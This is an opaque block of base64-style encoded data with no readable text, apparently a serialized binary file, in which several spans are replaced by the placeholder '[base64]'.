J95KsVwJOmxUJZBowN9T+gq1YhJ8TMJdKXrEXpBQvM0dKEN3STmkjG6RviVoIS1VAU4epKRKnaxijVCERxLkxSUNCm/VAgPL9sUIA6oV2VJ4hE1FEyc7tRESFPmMpl5vi6NQwfdTKoZy8EL2JZztuaU6hunetvcghOcVX3f/OT4D/gFNyj2DJVYFfJHnQwsGjWqwFoLu7ELEKFzC0hGMehao0hurAd8XUAFIliM/4kuoAd+7WcxJHkBw4wOo9BN7xUeiNjEMna+9HVlAxZy34QYQSGTTekvkdLSqPxwl6DI1ct+BjSfKXEsDMbCaJ1o2rjwonlLO8c4Kry02E54wxMmJy9o21Ta7haqtrVtVHnb26vGz6ss3o8yWvwfv/Wxj8UV2MA0Ct1JnkMikrtCIgsb1wr04LqS2hgLr1Dej7BwAcUwpXia69aGNtQY8WVJfa+M5ZSF4B9b7jJOqDDZIf5DFLcTMEynkioF/w7BMw0agx9c2gjLhcN0rnOHRbxbPM+WxLv9xxv9fApAA7ocXn3xbnLyYqHU2FN8jImMd5JPIuDYsGutETuOwA7zJP/DOg8B7KR6AEn49KIXEWTHFZbMMYhedIOMkoUoZSFCza2wY51kbyNcWGXVZXnXvE5Zfo2w3xkoRLJFoccQrEJmBNVMKqmqAxWc7ebPjuWzcE6mnCVs52x/GMR7xvOJ/ZwQcP6D0ONOCLnJPVwODBfGiVaIutsdSxkDLrmQJhwq1GMYTLNDOMn4ZzQw/UjDBAoixbh0dqOc40qN8lHl9U4xKpWMzlHuoG4FJcaMMToy4LrKve64x/3TgPzq975F+Md+EyJsq8wADscec6yccmZmKzhozi7itBkMFqKdxWik9amctZ1tPYvYjYAW97nb6Gc2KkTcMTG0TOCdaHj/ZNH/n2r0jAcXSIHgCU/NfS5h2SGRUPYAr72QZMLhA2oLNmIA5qEcGWTBakYlAaIVgHUlK3WBI4iyAoawVKY4/vHAC74nDTg5fvcLbGAXQQsK6UAHzHCJLZw8QLikVVUUjHmaA62IG3Jw0ZDXc5+bFuh2FvptdWJbncht3ax/ekKkzpMXU11Us78JWctK3UlWWpJgJ4IkF5l7uH66RhkrxsNQiXdZnOM9PYC7J+1OhkwfwYJnv1Qycj347GufJvcVuUKA3X3Fm3y/Q1jCB5YAhxRIdgZFEcUsecnZzm4ewdHW+YiaGOdrw4X0dPZ2uRVybkundAMYaFE1boEmE3EDY6+n/24JSFz0dXsG1DmadGm2YB7/lAzs4EASoWrwcWrFN2qlViOScgEQsXyWcgGqlgSyUF6MMjqRYljVt1HYRwD/gADbh4M5aHL/0H08mBAkN37m9w8rEBNawH4p4ADL9g87gwXPBjzCFEzTtmZwln/Xxn8cJmI3QYAHyIUGqHQ0sXoOOBOwtxNkKFIR2CedA2rq5XWXMg7Y0UneRUKTQn2E9TAdeCkKxYKeJF4VgGqecwEWtIaq9kAMhTHXV2U1eIM6yIiNmBBbpl8f8A/m8A9aoAUNUASZWHjsFwTJFiEHBjR6sDM+02ZYEBYaQoXWpn9XuGG09X8FuBCEZnQFSIuyuP+FCZhoDfh6NKGLeyRP/[base64]/ZgIGignGWTOXRFVgCVR4kEmTCgm5bX/[base64]/xAdVILYSFAw6F0NJQvFcAV41WrFUHCVUgyt5mSmZJLwkTEQB3iLuJslGlIuMJU+SJxcxmUr8Aw2uARQSZzweADFaZzApgUS8BTyx5wa0mB1IAdxoAAKoJb6dwupcAu8kJ2kt51zCYAAGJEGGBTo6RO7IJIeKYzVUJKgVgyJWQEAUA2S05g9QKYV4J//wJE9ITntYJkEejCDRVgtaRiqVgF+4prVJXHDl29H8A8a6lauqYet1hGMMgD8FJuyKZskEWviVV3xxZQEgAcIkJsmSqkzBIksiqnxOAoJcYNQaZUzWqPFGXJGwAQZUGBmSRbF8zKkUBbTqQB/ICKgF3pVqP9MqYCktqqdcBmLCCieSIcfCugT77kQXjopFzAT3FANg1mffjgOYjpKmpQQYSqZ/XmmwoCl/3AGxioT/ZkQttCsp1afZzoTAMMnqOBXZOCSMKlpvcAOOlAKfqWgE8iTmGNwc0qHENce/2CIdQcRsZkEklR3sdmhahhqFIVYMzGplaqwWrYQkBgCn0qccPAPYfAP9tgAM0qjB/APBxCqD2uclsgUDkAFoig0QuCcY0EFVWACQwqrn4d/pKV/SHqkuMqk3cmFMSFO4+kpw5is59AO8zmSo7QLC8GR7GALHJkExcgNIrmsiqmt/1AN48AeF3AGOhGgCQEA0SqSZWoLCZH/gqc2d1dbE25KHeVFBBnomaApUJdTp6UwOg1afQ8jC/[base64]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[base64]/+2eUfkEQiyc1+4vSqmgMb9Ow/PN+qhkGXzmPrAluqGZCpQUuyqsBzELyJHZ+u4EmnmQqsAE92NMQJw3+40XRDk9iC0Ku5RjUJFcbsGjHVuoBqjDMUWVURLsZyhIwyWm/FNVf/XXf1DA4XdvwHWDxagO2fIo4t1ogZYHONtyNrq61I2UIQRYUog2vOyj+yrXLL5bwkiLowFSKzzO3QTPOikvrZJSR2mjBJm5RsSe/P846KKQn4unoKKpZCoimbbEoy7wL+SroAAEIL/ZSrrsbpb1JEK1gUQply6gEcbg40+EBKqboCgKBEKulCk6YqyRaJQ0t1xNFeZUrFVpeShdemLkPgMqBisblnn38G+j4tShLyWCG1aDY2aIGEdtqSrt3SWyq9iJq45JKTDsxxxyz3TInSvQicJnaxiqfz2AEgvaTeAvgC+v776R+AJS0mJ4vtM0lkr67Y16OY/hUqppWtqljw/wus0pudnTyeuMMeqLogVJ4cDDWkUCUz1dSgC2N1Vp9RrAzmzUcnvXRdl0StKy2QHpr1GVqLrUimo53WCFBuT0CULfeomures/RBOnHHdei6cik6E910p2jCXW3mlHMzW6w6UNKrRrb+KsUvX0rDCFna92KzH/fIbauuKAmAwSlm1CMD2//n8Kyu/6dCgs2y84ySFO/Uqn1V7lDpRMeZmgVNZ5PJmekUuEAGlmYIDRhSST4AlNWZxGiwc5ZsIKjB2FHrH7gTRRWqFjXfkbBLwfuSAYYXplsYj0xmSkUxwKaMM/TjcM+DXlNUwhJ7EYUtFbgCpKxHFaH0xCcuMVDhvv/nEqxgamWKO5DF/PYPcPRAQ4qjH+Had7EOtSQm+QkQwPaVBL1lgyrFsOI5HGSgNXKjM5oDmsw8N8fN2aqBd8RjHntFQZPgwDUX5A0HN0ikJ30wSiEcYSK9dTXhbW0hXdPORJSXJua5S2AkMc8VDha/9TCsJGx5kE/o4zCmsEWJK8lGoXrgOO9lpQdutA9X+oSw9XFDK+DwD/xk4kmPFEwsN4lJD5TRHrCITH0BHN0AJVPAZJZEmXqEZjQV6ILNFM01WiAkBGkjLd5UQRSGBEXutJAJ3imShN7KmgodybUXnmmGYhNGpJJAEm1MQxtA0VtXfsi9yJgSfkyxysCm+A//LFZAoD8RhvcMl0Ugzq8He6oG9UjJFC9G6D3TMyhQFPfDrKhxgc/sXEhHp7MDStOkJ10gLiJIhRT8ow5UsGBrXCOb2EGrSN2UADjF2YV6RC0TiixhI9fpwnZKcobD7Mc0tgevpniPQeEDy5749BQAhOQCSnxKNsYBOa0sRWX2K8/1ZMI3qkCRoTOJnEBTRr2dzMeTfRoKLSUFt+rt4hwc8yjpQNoVZpoOdP/IWQJROljCji4DGaiDBZF20wxykEjeBGdOgVOPejAhauUs5wjTuUJHFtWoM3xe3ebZD1sAwCUDsmLJnghEA/VLGKMMSqQktc+SASif9auAQn8RxWCK/3Um6GscQ+Om0d/[base64]/v4hDBmfdK9dmRl2H71jSle6K68xiQNKkgGTaAEHzmLN7GhKUziUxFq3k4AolCyKFBihCpSN8pOr1sgrs/CFMPQvRrhR4AEnocD1zIbCPtlVoHz1wTwZyn+o0q/IjDgJvMyGVdhRKHZ0qnxovSsQCSrh7AHRLZb2yqRbREcG2hHc5640sICSgBEsBbFAUc0gt3mk2LGmWuC8XR20oGRsuvrV9Yg1lKO22Vpb53iSzLUyqtEEbQhxtACwrYL/cQawlmS3aB1Uox+DNvk82GESmm1LKsTD8x23xW5Ss4GS0C6DJaEdGh//[base64]/u7s2pHpTcajjAoUl5bxLA/[base64]//RI8XPssjNiFJoinK+gH/euHV5iGqpoGpoi23KI2ZPO8nOiYoiiGKYgek8i2qwpAr4gT2SuJmTOJDPwM0+PAkkiGRDQJRUzEZDiVU/HAxliVpvA5u//[base64]/wOXLbjKHTRBHcRE4sQUD8mewKrKQLRlJ0RZN4BmtIRZ00iS4wibT/28WlOIB/WMHcu0VcNAaaxBmlm0lRBIpc+AfdYwpMW8Wl4BmeYQpc2LqS4DqsLAmv9Iow8Ioc3KYGGILjW0ZoZIodaEaTwIZojMad8boffAsXwEa0JEJO+4cZwIHF0iDtIyRsgo0mfEKgkEItqIO9K7/FvEL2K4j360L9Kp5z6S+wWbh4ipSyiZwKcAuI46hx6Lyc2AWHlJPFe4wP0Dm+kqDOEMSuyMiSmEbN6ciSmM3PWJW/cAxJ/LlKLMnHgL3fBM7fXEnhrBHgZIqa7IpezC6dyUWvqMqSuMl/MMVnyIXXLIkqkM6SkMqmwL23oIbvNAli+IdeGM9QNIlfTLp//yCpkugF8ozKprBIrNyCsfsHr4uFt2QKrOQZXMgMCRo7i/yHD8jBHbmNIXABX/EMsWzGBU1Q5vOKrGupIewK6/sHLaAp1OAm7ludoTGC6Zu7f+BGUdCCKtACB0gB3WiSxYwEvNu7v3s/eySXL7yIhBumsfkThTnDcygbOmQH/[base64]/6hydUtX8QUcvSghTYgxGtgvKrBzigLICrAj1wUS4cKvm7DjA8KlvQhiagV/2jgBo6B7a4gnOAD6bSjCPtgCBg0pIgxKUYgHJoCiVlgJKIhmFigAFYWCFd2CxdCrngSLnAWNm02KbYUg/RzS5djNu8LrgQU8iIveBE2TPlxDX9DEntClgkyuczvaqMTgQyT/Pk0z2VDD9tgTj/hcoNSL5ciFPdi9PM0Jm0U9TIgFRkcFk3RcRwI4BOVc+pLYmmddAlWIJL+MqSKISdAQqui8udAcv6NIlUJdsP6FpeZYoQ8BUD9QpqAru1/NVf9QogGNalIFZi/YfnvFUXcNuuSAAhjMK9jK+bGiTWSBprfRpsda9vyh0mEw4S/VZ4BDgt0IMUWFfIHKqGyAaJuIWjuohzuIEpZbog+IcVOIMCe8ilYNIjHb6B/YchKNKSmIdBNYmHHaaUcYWSUFIoTRmmiIZoYFjhfQvZvNiM3ViOVN4XEVkvzc0w5U3BGDc1VdmUHUGgqDGlSzsjNAkewEYI2pEDOIAdiYAVdLrn/9RZqr2ZkihUpuDbppBUarg63UOGUN3bODWJzHhfk4CB5yvKkoDUSLVaZNBFqoXBwGrKyWDOPW2BaWw+sSyJ4PvPr9U6+nwLXOC6Ugu+EFiBrMs6XnWBUAMKZW0KYC1hIAjbf9gB/[base64]/f8tCS9YimEoCagUWqFtZMxgZP5NWtz736iM1IgF1DsNyqQEiqjjvfRUzwMKSu2MYGo0iVH4gP5Eg9ZUqVwm23+Ay1iYILB81X8wW67jQDgQRA7m4J/sCrcL4QcCEsnwVbZ8DL3VupLAA6ycUiqU0GxlipcKxw3SJt7ApqFpNW5kXCTj1typg0joqS4w1ypgsitU4tXJXOp4YjFpoRiaYioG43/QOWv0Zykw3Sv+B9+9gXngXaBQIzIGCjN26Id26H84Y9FwY4y92ON9Y+TF6OX1jJkJWZK845DG4+ld2RCsxbJL1KUgQpWWUAdw6UB2N6boQdMlYXUbyvItyu3MBUX/Dsb0VLroPKA47Ya9BYpdxF9Hvow9LdTLQFr+xemmWFqX3WlTRmUUWWVVVmCdeeX3tE6zrWau1Lqw9WoK/oeu/QcgUKkleM7kQ1pgYVtkjN1/OND8/Acr2AxfLWGgGOayvdVt7Apn/ea3s+ENDQIdBopz5FZVUzURgoMtqQcf6Ls90DshqIJ6vucYTYVaUAYZmuK88hQ1UlIQ+GcoxYilyF2TuAgOUG1X4ADWVm2JdujW3t3dtYWILglXYOON7MiM5m2L3W3JEOngFm7cxN5/MAZkgIBQLomVhgxNc+mWHkJNwwAHgGmTGGSgUDdJ/c0NsOmSeGo8VWSvcEqgKMUW/6hZOZ1aS75kTY7T9MyMZvDTpwSKlAblmGVBk2DaS85ZBRYsVVZlTy2JXbRFq505rTUJr4wFYgkDK/[base64]/bzksAB26hFWHCTBrjuBqAA/svDS76Nf0jU8v81CafTvVWcal5ETuR8DPztBmrYdB9oAZ3Bg8w4xWYIdZNohZJoahhQ9VA+O0nP7/U27qD8xFlXSlbexTvl2xWY0vqMRqzE4NUUS697y18/[base64]/OHWToABU18GhXIKihIAW+E6iv+RUrD2cndRJzeSmF1pqyIWhhuV/gACfnAxZIID+lM5nwIOs1/ql+AGmwL1GpXoXXNjvBM/1NgZUBizLcPtaX2BALQm+3QIz+IApvU+vDINoxOAP+AAr4JleD9BUBUtceMZnxModIcumvk5oZ4Ic3KAhCeddHuuydYTLXwpt9wqua0aLvASLTAAHiHHA3tClCUzBDDse9mEj3rcUyATgIY44KI4/sHcps2zN3dxiyAZl2P2A32eDR3igsHKKr22JFnOJB/OIL34yx23N8G2N33g1d2MPYYo5LpF/EE+mOwBpL4nqxvM8b2k+v3MH/+ABDbfzOHHuV8Zzmv9+1ZRxHeQ0pzt1bAyCY4GgAmr0EHh0IT1fgKAm8B9BZLkI/iOgEKHChf9yQYzYDeE/gRAowviX8V+Xjv8+5HJI8Nm/Z8/w4GlIAAFBY/+Y/AtB8IBGhDA2EoSgcwMDCAKpISMY0ZgxAglVrkQqslmzgy2oEVzyb4UZM1v+tWBGEQEuIGhiUXT08QO2D/9wEWxRCKHYSxTPriAoUy5FmXbrhph7t8E/vv+MLGmxg6AjsWIJF05c+N/ht44Hn8VllqJZCQQTJECY4R8Vglr+aTHSQLSR0ka0fP4rCiEogqBASXgtykiKFFVEpbjkwwtvL118AP/3EccS8N/+jvujpXy58lrOn0OPDr2YLerFlGHPrn079+z/lH0Pz/2fLVtvbbmyxQE9+/Lu0adP/96xY1T27xNE9U8///v+/9uX334I6UcfRaX8U4qCCP7TCwMIBeCXgW85QJEDFWL4T4YbaqhhhgTJ0g8s/ZAIyz8h9uMhQSTSFyIssMjiYYUQPPgPBCNS8CKJJLZSgI39tEJFZwTh8E8RIKaY1z8H0LREBAhBsIFPP/0TVDMTTnhQRdT4sME/Xv7jQ0UE/XQRQiERdKVJa5KklFEQbQDTPz8waVNGETwJpZlbAjUmRM0UBQtSCLjp0j9MCYUMMi38IxVCcLyFzT//sVwjKUG4YMqYI7iwhEthsZglyweXTCYWWpNORpdMGuQlExxzqRrTkiFI+JetZxGmKZYTQkZQITtgY8UHuFixK0EVbsaZZ38VUQRpzhph6wwptPZPta/BBttstcHBrQ8t8PZHR3/8YYklcaDrhQ/IJcecu7RIF+9z2WSjTL3K2IJvd/uOB56/jvn7nivxmcfewAcPXF58/7jCMELmvRUgQeYBWLHFFg9oYI0uRPhPHwZuGPKFI48s44UmY0iyiidfWMSOLP4z4ssQqExiEzsa8/KOsJyss887R+AjBCkKiVAQzfIVYkx5MXkAnghJedFPjBL1j6ETPhNRRA9praWB/wRUvRCbJlGk0j94rIkVVHIuidFNMORpo05k/hQUNRAR5ZJShCrlkjGI5oIMNYw+CcdVjU6KkFmxoMHYqWaZmumlBH0gllmMYoUWHFfTFdOrnit5F0FyhsAEHH6NlgIcpyK21q5rWcE6QUA44rojk0HOGK4UZYassjP8M0Nopf1lGmoERUtRayrAZi0oolSRghaZaJFCJF78sUQXf2SCPfbB/aHAH+y+u5y85zuXTXW21JtvvvzC752/25EHMcP4kkewfO/[base64]/5xCUpADXEIcZWsKtmqpSmpAZrsy1yCIMm3rKUQo9jC4Uj5lsqd8iy5M4zuWIOQzCCkDkKawQxOUxpnjeY0BAFeClTgmtc4LzYSkAD0UmCETERCC5HYnjm64Btn8mY3liDX+JBTPnehTzr0Wp++3he/+IX/Z2LuqR//ymnOcyqsYeS0X4H28z+L9WIA/7jBDv9RJAbSh0MZqqAGP1QhfmKgQhRxWgTMFNAKhaBkLDooBV5xsoP+46A149k/bhajuSitQiX8h4ggOKIV0VCgeHoRCV8GiwIIDUhUAB5CeDDEE/UjF62iCUEpEqWB4C0XV4IiFhtyFLP9lCBKuaJPoUg2hiykISlBiRXZBLYuKCmNdooA3JKoR6j8BKdWI0odlWK1Kx1EcNQA0xI+YAZIwaEFjPzAH7EBBD8u7h8IuB1XPtACyUwGLLHAHBxeFS1IyapVgr2kYKuQF74wwQVVQJ1fylos1/3jKqMgCCWGQIkVHO4f/4U4DFsFSTndsdVyquRd7wQ6S+SZJrWn+UwKZgBLazkPmMP8hyjgoEwjdAsOSyCXOXijG2qWK3zVPM41awEv5xw3m+krZze9qR3ncsc94ClPdv6HzuuWc2Di/N/D+DcABhzhLffsEEJSxqGDojeiGpoge+XS3vZGQBUhmCBBImCiof2MRSfLWQROyNEU9YwCJxyZRAM6wRCAUBawIAYEEpozihTBAQfQYQjX64CPNqCjAeXozV6WI7+JqIcb+OFKESJEvjSgiCFII0HjtsSIIKooUyxbT5FCxZ/WGGxVu1pPf8pUK+LhbE19RkNasOKZSFUjSIzbVZeI02b0gqtdDf/[base64]/PxnBJm94feq99kULJlEj/VRhDzpQiPqrwMi0GEdEWPF4g6BfgOK3w4t1AEh4raBL9TubuuMhcaQGQw7fKQIzHtHqjCGtvtxpBD2DBaX3Cg1WhGiY/RwaEECXpH/jvbSEMmUaUtiEhKnFBSh6NRqZuuqT/2m8Y3jGGxVbEgz3ISSkzOVxjGhqRqVDLecXEQnc8vqn6TM8YW4pCmBG0ijpLKEnw8LLLjAQxhiEYtNMYOQH1kCLrbADLsyQyos+QgjE9IMsxjBznHua+i6nhfDMiEEVehznwmSaU8ahpSZ/YeiCbKFFcDhsmaw7Ap+LhWzMPoDhbiEI878Fk7/47WcYalqc4ka1mpB8J7G1mUSMOq++kAUkfgA9lLthUywGriwjnVzlPucXdha19R1X3Xx5c1xzifY1x22Dv6hgX8cu0gEoW95+0lB9f4z2hq84MpyHzy/VHy92pDFhZvw/w9iNCGFxi9+fzHgbeS/KPkUuBn1m7D8CxWgFU3gdwGs36EmUKAAAyYwySZIFBVW1Prqt76IDLV+9duQ/ern2QTfv36bGT/[base64]/wlEamHckuiQLggQLzxFbgSYDjVUEk9FUuWE8NmgO5rBpw+cAfcAInbF5xmY/n1QLomZPpNRfp3ZrpQQx2FcMAjANBaEAAHFuy+Qh7nVB77dOA6d57pUy0zWIFPZt/YcAMzNsL2Z/6pUhAtYK/fVQAzgDy9cONNEEEBJS3hUDypVC4EcSR4MDNRBQs3syR3EwDqFs/HAB6DVi7SRQIUcBF4Fv78ZC7rZFMVJj89YNF6ZBG5chFjIgsYFUwIlxO/BAtBY/ZPZwAXlJ9WVXd/Amg0FgDelXIWWCOHWSPIaRIQFGYEBkBtMIwvMQB0AlGaERVudgJSo1AGMT/VtlcHW1VRIhVC0CAo6ShGfDR2UwWWIwC5MSCObDEKBBSIThKtCAAIWHOrbTAEnydTCwWYc0FmzEBFppd8iBltJRGaqRAB0QF27XdPwwBZhlaaQBWCpQhnPVVWUlG7PwDHNLhZQTeHVIBVgaBHqpWEbCWJ8GWa/wD80gaKDieMUUC5uGWD5gDXv7B5TUicKEEJVpTrBlXcs3a+Wii+oTe6DHX6IEidhRDMZxDKf7DEZwiKtoTDuBAH3wMD6GUY2DAZ+Ki7q1XNbLihkUUK/5DKxjDZ5KmgYFjt90f9ZFURQEYBgxNzDSBy9Df0CRfMp4QMzpjExDDLiofkLjbgBmD/yz4SDv+QwHcCF9k22u6pgNM3808yfR5GyxskvhhkDE0QPJVFDHwBfXN12d+5nfmSPXZXy74CBUoHC353/81QDAagxFp5JPcVAsYBIwxRVF4VUPIgiw4IE8F1c2pBFGpBJGxREOQBKMcREMoQBeE3Q+EwA+4zU2wkdzMTUX4gEdCRJT5Z1fFoNbQ4AZsgE/W3RJswRAsgV5dwiUoHS60nSNM3SJ9xBakFVqYWQ0+ipFl3efgVhW8Cl9EC1QhVhXAxGhoUp8tqRHUUvJgZRlGllRKJRoiD59Z5WCFAG79XCN9ZbUMoh2ezD/UQZSiZabpEi2tBmtgS5v+w2zVxiVkQv9gHBMXmUNeLkHlUVMjokQlch68FOa8RIcmYpe+POZjRmaNhFcaWaZlUgQPYKZmUoSP9JCyneYEHcA3ZmcDSGeFJCM4QgB4Gsk3kqqBPV/MFEH3NUEBIF/6caqEBae3WRiTpJAywuYBJJ99pVArfJBw0ko1QucHRV8vJp90giYG4KoKxV8vdqOqNiMseJsyepv1reY3fqf1kZQKUcMSwUqotkJM4AkEIAMx5EIraF8TDMOK0ZRGfolADkVI0lGA+lQEGqjJ/acFPkMNtokVYZFMUehF2kkJBh9HQkCHeijehGgdEYUcQYRYjVWXEgQcdAAlgEWQUU4YfICgicUo+KD/I5GKGdTgXUlGX3VBWmzAjyLP0xBPX93NX8iEEYydLSXPaBgNVtZGlCJEXPQVleJWna3AkcEATQmW20EWHYLpaznAZqRAiV2aaq2WqOGsp8FWmyaAtiAi9/RWJOwWcP3WnnrBnQ5Xu/wpoBqX5+1CLbAP/xzqoZ5D2zJAjUzmEcjtoh5b3cJeSyVbZiKEBlCAMVTq7J1mRdGfjayfS7xmtJ7QhPHi+r1qpzpfMlaU31pfAUyfyyxfQPVtCqVm2wxYrf5mE+AqLDgN8i0rtnpqL7bj+rWCiXwja+aeMdyMiRTnzeSI9imjs+bqp6YQNVgfp7JXAUSAQLzIub4fBRCE/[base64]/VkAKcBU5u+hmXIJWrwBubBwfVQEx74AOZRkxdcQm+Yg5/+admaLdqGXjHQy9oO2zkwgA48SOvN7RGsAUE06rH5BQ9AaqT2AWZOK03IHCxAAHs9K/8GFIH2UUCvYms3mqe3QUCqKq/vmucff2a0Uq7xed+LJKvvNoBOaN8NaZ/h1mogz191gl/0GcOTcOp3vggvusS1NgBKAXK0maenTh8s8K71UQEmP25/4S60JiN6FgDsUtTn2h8FqKbMhUAPTev60bK5RsQZSVyLFdQG1M1+rqD0KkT2bm+AysIxLHOMHHNDAmgrEEpq1phQHUpDbq9SpYQsHERpUKhFjuDbuC/BHuDBzlHfwCCgdA1UdEnhlJVUXEUBJ/ASxF0L4IE5UMIlAIE5DAaYIbA5oAWj5OulBLQEU84SNCij1KBUuEBa0fMSUINU4NZfOAlt4OwBbKlMhJ3/ltYJCZbg2yCE0L5eI90VLNXhWI5pHQQP4TntaUxLlEptIPowITqeFphDE18eHOgpJ3TBJZBLJHoBHLwob0BxFHdeNp1t2tYaFmfx2x7QF1PmDmVDZcKe0/AFDjAALJir8qrfKupxqIKnj9iX+mkIBBBvEzRjE0CAJTdACjVuqX5uJS8ysRaBHPei6I5yATzy445yEURALkzyro7yZxaAeT6yqvoxIBtYtAE2YKdQdRYAKkdrc1pf6EYrYFMDBlxrZkdUATQNkwC2LPiEuWrftzLtATTAEDXLS/HFLx/AfeoE9Bazm2gvMyvzbR/DMeCYueJYgOq2UnQgUwD3UQi3/[base64]/upRJH4h8kcSa86CUUtSWW7axlA/qkLb1kA1MzwDg8yBaH19syQDYsQy9oww+dtXAWSS+StjHEdrFGlPKpX5NDq3ZiAPHmSPoVtmE3QWIr9uPeNbTiCR7/Ay2rH55wKg5Mn/8v7LW3JavqDqt3dsZ7HXbvThDwUgHtAe5nzhsmP8nkYvIaQa6qeptq9qbxfWYp34mVc/UPHe9KsdRqv9RLUKi6Kpn7quBASq+5CigBLDMz23aoKwSpy6tKHEM2pzNTuDr9oo0VdSDZ4IFqSnSI14EWpO8P0EkaeTQbFVRB6YSw/4QvWHf9Akp27xyXgAmkQGwsmPftNAolOIJ5Y8Od8jOmBBmmsFVJ1CACX0UC44J8f4Qj/HcjDct7L4EZ7O/SfcAGRMCA+1wE5AXXLQ2TMEEDyIk4OziGCizc1AlGw4B3l9UH4MEfYgbSZkCytJZnhMbwPDzUuiXj+fBsYYYWdIH/UFMeHCixAgR1JHIRNQ31i964UWNiUvv4FR8qA2ixUx8BA0S6+mkDrxIE+OHbAWBmc/qC38aEpGOAqtIyWF85r3YyaxLuG6vql3/mMYQ5azo9e/38ZzOJ9SmyudaxeVLBlSsjffGq9kFAYcv5DxUAYH9rKxwAYAvgpRK2nrsqJD8JtL0XE0h60su9amInZRMrVLAX7PqN6prrtq4103SGkMxSpSPNJim4pm96uGaVQMCYMZvrMUjkMRBKbguo5ANogP4U5j8g2Ohc1/BngnpgcAPKGWmSWnIGVvI6OP+Ag4NBxa31sAu71HSDscuvMQQDhGJ33vTyT3hBBPhkX2HW/xKod35/QCTgArabw9ksf+KgygeYQyB9RBK6RQvIkYp+BKkA+M/xdzNgDiW0wIt+QFygZN3FRLRsUoVa5EvkBQy8vr//O4Q7+JM0jUZ0abd7iR2qCMOXGEBoEWhEC0GBWlKkEKXiH6iGoCBGTNBQwr+KkZbAudTCCxwvfxR09PFn5J8/ePB09OjFX0t/tGDGlDlzZi1atXDizJaz1k6cu2rZyjY0WzGjxRgAGMeAKdMm2qDCMgarSZN//xhAgKDhKo9/TVoZqxrswL8+VfsUiNAkwtUDVRtgKHCA7r8CDf6thYCBL4a1EeRWLdAXQ6smcfn+S0x4bVXHj/s5Bqz47f/jA3zvRjAMF0KTt7ByNaFApUETaoYpVL2KQXFjKoEPs/6rmDZr24pLH7MrmAnYqhRwsDbWiniuCNSaHBtMuwCMAnaLFJDO+upV6dKrU9E+A8eMf0XAF/mHl8mPEHTLwoARIQKEDRCoxY+